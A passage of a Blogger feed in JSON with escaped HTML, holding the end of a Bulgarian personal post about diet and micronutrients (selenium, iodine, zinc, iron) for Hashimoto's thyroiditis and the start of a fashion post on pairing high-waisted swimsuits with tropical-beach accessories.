енергия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Около 2–3 месеца след промените\nпочувствахме трайно подобрение в нашето здравословно състояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/s1387\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1387\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/w640-h426\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003Eи тяхното влияние върху организма в различни възрасти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EКогато започнахме да се запознаваме с диетата, която подкрепя\nфункционирането на щитовидната жлеза, открихме, че някои микроелементи играят ключова\nроля в стабилизирането на хормоналния баланс и цялостното здраве. С напредване\nна възрастта, нуждата от тези хранителни вещества може да се променя, а\nвлиянието им върху организма е особено важно при хора с автоимунни заболявания,\nкато Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EСелен: Подкрепа за функцията на щитовидната жлеза\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EСеленът е важен минерал, който се съдържа в бразилските орехи, рибата и\nяйцата. Той е критичен за нормалното функциониране на щитовидната жлеза, тъй\nкато подпомага преобразуването на неактивния щитовиден хормон Т4 в активната\nформа Т3. Селенът има и противовъзпалително действие, което е от съществено\nзначение при автоимунни заболявания като Хашимото. Установено е, че той може да\nнамали нивата на антитела срещу щитовидната жлеза, което води до по-добро\nуправление на състоянието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри младите хора и възрастните с нормални нива на селен, този минерал\nосигурява основната подкрепа за ефективната функция на щитовидната жлеза. За\nхора в напреднала възраст, които могат да имат по-ниски нива на селен, добавки\nили храни, богати на селен, могат да помогнат за предотвратяване на хормонални\nдисбаланси и да укрепят имунната система.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЙод: Поддържане на синтеза на хормони\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЙодът е основен елемент за синтеза на тиреоидни хормони. Без достатъчно\nколичество йод, щитовидната жлеза не може да произвежда необходимите хормони за\nрегулиране на метаболизма, което води до симптоми като умора, излишно наддаване\nна тегло и депресия. Йодът се намира в йодираната сол и морските водорасли,\nкато е важно да се приема в умерени количества, защото излишъкът също може да\nдоведе до проблеми с щитовидната жлеза.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри деца и тийнейджъри йодът е важен за правилното развитие на мозъка и\nумствените функции. Недостигът му може да доведе до умствено забавяне и забавен\nрастеж. При възрастните и особено при хората над 60 години, йодът играе роля за\nподдържане на нормалната функция на щитовидната жлеза, като подпомага\nпредотвратяването на хипотиреоидизъм и свързаните с него симптоми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЦинк: Подкрепа на имунната система\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЦинкът е от съществено значение за нормалната функция на имунната система и\nпроизводството на тиреоидни хормони. Известно е, че дефицитът на цинк може да\nдоведе до намалена активност на щитовидната жлеза, както и да увеличи\nуязвимостта към инфекции. Тиквените семки, ядките и червеното месо са добри източници\nна този минерал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и подрастващите цинкът е важен за растежа и развитието, както и\nза укрепването на имунната система. При възрастните, по-високите нива на цинк\nмогат да помогнат за намаляване на възпалението и за поддържане на хормоналния\nбаланс. При по-възрастните хора дефицитът на цинк е често срещан и може да\nповлияе на тяхната когнитивна функция и имунен отговор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЖелязо: Борба с умората и поддържане на енергийни нива\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЖелязото е жизненоважно за синтеза на хемоглобин, който пренася кислород в\nтялото. Недостигът на желязо води до анемия, което може да причини симптоми\nкато умора и слабост. Зеленолистните зеленчуци, червеното месо и бобовите\nкултури са отлични източници на желязо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и тийнейджърите желязото е важно за нормалния растеж и развитие,\nкато осигурява необходимото количество кислород за енергийните нужди на\nорганизма. При възрастните, желязото играе роля в поддържането на енергийни\nнива и предотвратяване на умората, която често се среща при хора с хронични\nзаболявания, включително Хашимото. При по-възрастните хора, дефицитът на желязо\nможе да допринесе за когнитивни проблеми и намалена физическа активност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EВлиянието на хранителните вещества върху организма през различните етапи на\nживота\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EВъзрастта играе съществена роля в начина, по който тялото усвоява и използва\nхранителните вещества. При младите хора, храненето е основа за растеж и\nразвитие, и правилните хранителни вещества са важни за изграждането на силна\nимунна система и нормално функциониращи органи, включително щитовидната жлеза.\nВ зряла възраст, храната подкрепя устойчивостта на организма и помага за\nстабилизиране на хормоните, докато при по-възрастните хора хранителните\nвещества играят важна роля в предотвратяването на дегенеративни заболявания и в\nподдържането на здравословен метаболизъм.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EВ заключение, добавянето на определени хранителни вещества в диетата може да\nбъде изключително полезно за хора с Хашимото, като това ще доведе до по-добра\nхормонална регулация, увеличена енергия и подобрено общо здраве. Периодът, в\nкойто започваме да се грижим за здравето си чрез храна, може да бъде решаващ за\nдългосрочни положителни ефекти върху организма.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПрактически съвети за стартиране\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМалки стъпки:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключихме постепенно глутена\n     и млечните продукти, което ни позволи лесно да се адаптираме към новия\n     режим.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПланове за хранене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Следваме организирани седмични\n     менюта от книги като „Хашимото: хранителна фармакология“. Те ни спестяват\n     време и правят процеса лесен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБез калорийно броене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Фокусираме се върху баланса\n     между белтъчини, мазнини и въглехидрати. Това ни освободи от стреса и\n     направи храненето ни устойчиво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗа нас\nправилното хранене стана основен инструмент в борбата с Хашимото. Следвайки\nпротивовъзпалителен режим, изключвайки реактивни храни и добавяйки необходимите\nмикроелементи, успяхме да подобрим състоянието си. Промените изискват време, но\nрезултатите са трайни – повече енергия, стабилност и по-добро качество на\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_13.html","title":"Хашимото и правилното хранене: Нашият опит и подход"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s72-c\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-1114904231349690906"},"published":{"$t":"2025-11-12T08:44:00.000-08:00"},"updated":{"$t":"2025-11-12T08:44:41.183-08:00"},"title":{"type":"text","$t":"Как да комбинираме бански с висока талия с аксесоари за тропически плажове "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQqQvwShuHZOYeATrY9Bc4HO-Gpado3AhKiZS9ieUfVMd-dNVmm2ZtHF9o4IjNeb5047f8Nhx1uTLKayAIIMM5z3wR-b8gxCO6VTV_t3kiTv2lH0bdBpXFrP_O_tdvFcS5NNhME8pRAUDxWAdFA76OValpes-C5D_LVw0J3Qy6HN2b5hkyZy0YHCVIKrv\/s1067\/O1CN01o5CwMF1tcmuhWigV4__2909405923-0-cib.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQqQvwShuHZOYeATrY9Bc4HO-Gpado3AhKiZS9ieUfVMd-dNVmm2ZtHF9o4IjNeb5047f8Nhx1uTLKayAIIMM5z3wR-b8gxCO6VTV_t3kiTv2lH0bdBpXFrP_O_tdvFcS5NNhME8pRAUDxWAdFA76OValpes-C5D_LVw0J3Qy6HN2b5hkyZy0YHCVIKrv\/s320\/O1CN01o5CwMF1tcmuhWigV4__2909405923-0-cib.webp\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EБанските с висока талия се\nпревърнаха в едно от най-женствените и хармонични решения за плажната мода през\nпоследните години. Те съчетават комфорт, елегантност и лек ретро чар, който\nпридава увереност и стил на всяка фигура.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНо за да изглеждаме\nнаистина впечатляващо под слънцето на тропическите плажове, е важно не само\nкакъв бански избираме, а и \u003Cb\u003Eкак го комбинираме с подходящите аксесоари\u003C\/b\u003E.\nОт шапки и бижута до парео, чанти и очила – детайлите могат напълно да\nпреобразят визията и да я направят достойна за списание или Instagram кадър от\nМалдивите, Занзибар или Бали.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EВ следващите редове ще\nразгледаме как \u003Cb\u003Eда комбинираме \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.zappy.bg\/collections\/%D0%B1%D0%B0%D0%BD%D1%81%D0%BA%D0%B8?filter.v.availability=1\" target=\"_blank\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #467886; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eбански с висока талия\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nс аксесоари\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E, така че визията ви да бъде\nедновременно модерна, практична и напълно подходяща за тропически климат.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 1. Избор на цветове и десени според\nдестинацията\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТропическите страни\nобикновено предлагат ярка палитра от цветове – лазурно море, бял пясък, зелени\nпалми и огнени залези. За да се впишете в тази атмосфера, \u003Cb\u003Eбанските с висока\nталия\u003C\/b\u003E в топли и наситени нюанси са идеалният избор.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l15 level1 lfo1; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЗа плажове с бял пясък\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– заложете на бански в тюркоазено, коралово или пясъчно златисто.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l13 level1 lfo2; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЗа по-екзотични заливи с черен\nвулканичен пясък\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E – контрастните тонове като бяло,\nлимонено жълто или червено изпъкват особено красиво.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l21 level1 lfo3; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПри тропически гори и зелени пейзажи\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– бански с флорални принтове или зелени палмови мотиви се сливат прекрасно с\nприродата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКогато изберете базовия\nцвят, добавете \u003Cb\u003Eаксесоари в неутрални или металически нюанси\u003C\/b\u003E, които да\nподчертаят силуета, без да отвличат вниманието от банския.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan 